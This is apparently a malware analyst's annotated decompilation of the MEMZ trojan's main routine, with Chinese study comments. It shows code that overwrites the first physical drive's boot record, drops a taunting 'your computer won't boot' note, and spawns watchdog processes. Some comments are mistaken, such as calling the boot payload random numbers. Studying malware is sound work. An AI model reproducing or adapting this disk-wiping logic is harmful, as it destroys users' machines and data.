 5 HANDLE FileA; // ebx
6 unsigned int v3; // edi
7 _BYTE *v4; // esi
8 _BYTE *v5; // ecx
9 unsigned int i; // ecx
10 HANDLE note_file; // esi
11 unsigned int v8; // edi
12 DWORD *v9; // esi
13 WCHAR *v10; // esi
14 int v11; // edi
15 WNDCLASSEXA pExecInfo; // [esp+Ch] [ebp-64h] BYREF SHELLEXECUTEINFOW 结构体用于定义调用 ShellExecuteExW 函数时的参数。ShellExecuteExW 是一个 Windows API 函数，允许应用程序执行文件、
16 int pExecInfo_48; // [esp+3Ch] [ebp-34h]
17 const CHAR *pExecInfo_52; // [esp+40h] [ebp-30h]
18 HANDLE pExecInfo_56; // [esp+44h] [ebp-2Ch]
19 MSG Msg; // [esp+48h] [ebp-28h] BYREF
20 DWORD NumberOfBytesWritten; // [esp+64h] [ebp-Ch] BYREF
21 HANDLE hObject; // [esp+68h] [ebp-8h]
22 int pNumArgs; // [esp+6Ch] [ebp-4h] BYREF
23
24 screen_wide = GetSystemMetrics(0); // GetSystemMetrics(SM_CYSCREEN) 主显示器的屏幕宽度（以像素为单位）
25 screen_high = GetSystemMetrics(1); // GetSystemMetrics(SM_CXSCREEN) 主显示器的屏幕高度（以像素为单位）
26 CommandLineW = GetCommandLineW(); // 是一个 Windows API 函数，用于获取当前进程的命令行字符串。这个函数在需要获取启动应用程序时所使用的命令行参数时非常有用。
27 v1 = CommandLineToArgvW(CommandLineW, &pNumArgs);// CommandLineToArgvW 是一个 Windows API 函数，用于将命令行字符串解析为参数数组。该函数特别有用，因为它可以正确处理带有引号的参数，这在
28 if ( pNumArgs > 1 )
29 {
30 if ( !lstrcmpW(v1[1], L"/watchdog") )
31 {
32 CreateThread(0, 0, Thread_func1, 0, 0, 0);
33 pExecInfo.cbClsExtra = 0x30;
34 pExecInfo.hInstance = (HINSTANCE)sub_401000;
35 pExecInfo_52 = "hax";
36 pExecInfo.cbWndExtra = 0;
37 memset(&pExecInfo.hIcon, 0, 24);
38 pExecInfo_48 = 0;
39 pExecInfo_56 = 0;
40 RegisterClassExA((const WNDCLASSEXA *)&pExecInfo.cbClsExtra);
41 CreateWindowExA(0, "hax", 0, 0, 0, 0, 100, 100, 0, 0, 0, 0);
42 while ( GetMessageW(&Msg, 0, 0, 0) > 0 )
43 {
44 TranslateMessage(&Msg);
45 DispatchMessageW(&Msg);
46 }
47 }
48
49
50
51
52
53
54 // 这是参数为main开始的地方
55 FileA = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0, 0);// CreateFileA 函数中使用 "\\\\.\\PhysicalDrive0" 作为文件名参数，这实际上并不是在创建文件，而是打开一个特
56 hObject = FileA;
57 if ( FileA == (HANDLE)-1 )
58 ExitProcess(2u);
59 v3 = 0;
60 v4 = LocalAlloc(0x40u, 0x10000u);
61 v5 = v4;
62 do // 第一个参数 0x40u 是标志位，表示分配固定大小的内存块（LPTR，即 LMEM_FIXED | LMEM_ZEROINIT），并将分配的内存初始化为零。
63 {
64 ++v3;
65 *v5 = v5[byte_402118 - v4]; // 这个干啥的没看懂，我觉得是随机数？？
66 ++v5;
67 }
68 while ( v3 < 0x12F );
69 for ( i = 0; i < 0x7A0; ++i )
70 v4[i + 510] = byte_402248[i];
71 if ( !WriteFile(FileA, v4, 0x10000u, &NumberOfBytesWritten, 0) )// 写入物理驱动器0，往里面写随机数，会破坏原来的MBR
72 ExitProcess(3u);
73 CloseHandle(hObject);
74 note_file = CreateFileA("\\note.txt", 0xC0000000, 3u, 0, 2u, 0x80u, 0);
75 if ( note_file == (HANDLE)-1 )
76 ExitProcess(4u);
77 if ( !WriteFile(
78 note_file,
79 "YOUR COMPUTER HAS BEEN FUCKED BY THE MEMZ TROJAN.\r\n"
80 "\r\n"
81 "Your computer won't boot up again,\r\n"
82 "so use it as long as you can!\r\n"
83 "\r\n"
84 ":D\r\n"
85 "\r\n"
86 "Trying to kill MEMZ will cause your system to be\r\n"
87 "destroyed instantly, so don't try it :D",
88 0xDAu,
89 &NumberOfBytesWritten,
90 0) )
91 ExitProcess(5u);
92 CloseHandle(note_file);
93 ShellExecuteA(0, 0, "notepad", "\\note.txt", 0, 10);// ShellExecuteA用来打开某个exe，可以带参数
94 v8 = 0;
95 v9 = (DWORD *)&off_405130;
96 do
97 {
98 Sleep(v9[1]);
99 CreateThread(0, 0, sub_401A2B, v9, 0, 0);
100 ++v8;
101 v9 += 2;
102 }
103 while ( v8 < 0xA );
104 while ( 1 )
105 Sleep(0x2710u);
106 }
107
108
109
110
111
112
113
114
115
116 if ( MessageBoxA(
117 0,
118 "The software you just executed is considered malware.\r\n"
119 "This malware will harm your computer and makes it unusable.\r\n"
120 "If you are seeing this message without knowing what you just executed, simply press No and nothing will happen."
121 "\r\n"
122 "If you know what this malware does and are using a safe environment to test, press Yes to start it.\r\n"
123 "\r\n"
124 "DO YOU WANT TO EXECUTE THIS MALWARE, RESULTING IN AN UNUSABLE MACHINE?",
125 "MEMZ",
126 0x34u) == 6
127 && MessageBoxA(
128 0,
129 "THIS IS THE LAST WARNING!\r\n"
130 "\r\n"
131 "THE CREATOR IS NOT RESPONSIBLE FOR ANY DAMAGE MADE USING THIS MALWARE!\r\n"
132 "STILL EXECUTE IT?",
133 "MEMZ",
134 0x34u) == 6 )
135 {
136 v10 = (WCHAR *)LocalAlloc(0x40u, 0x4000u);
137 GetModuleFileNameW(0, v10, 0x2000u);
138 v11 = 5;
139 do
140 {
141 ShellExecuteW(0, 0, v10, L"/watchdog", 0, 10);
142 --v11;
143 }
144 while ( v11 );
145 pExecInfo.cbSize = 60;
146 pExecInfo.cbWndExtra = (int)v10;
147 pExecInfo.hInstance = (HINSTANCE)L"/main";
148 pExecInfo.style = 64;
149 pExecInfo.lpfnWndProc = 0;
150 pExecInfo.cbClsExtra = 0;
151 pExecInfo.hIcon = 0;
152 pExecInfo.hbrBackground = 0;
153 pExecInfo.hCursor = (HCURSOR)10;
154 ShellExecuteExW((SHELLEXECUTEINFOW *)&pExecInfo);
155 SetPriorityClass(pExecInfo_56, 0x80u);
156 }
157 ExitProcess(0);
158 }